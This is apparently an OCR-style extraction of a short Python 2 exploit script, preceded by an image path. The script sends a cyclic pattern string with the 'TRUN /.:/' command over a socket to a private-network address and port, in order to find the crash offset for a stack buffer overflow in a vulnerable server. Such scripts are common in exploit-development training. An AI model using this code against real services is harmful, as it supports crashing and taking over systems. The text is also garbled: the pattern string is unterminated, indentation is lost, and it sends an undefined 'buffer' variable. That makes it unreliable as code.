 #!/usr/bin/python
import sys,socket
offset =
"Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac
while True:
try:
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
s.connect(('192.168.56.1',1237))
s.send(('TRUN /.:/' + buffer))
s.close()
except:
print "Error connecting to server"
sys.exit()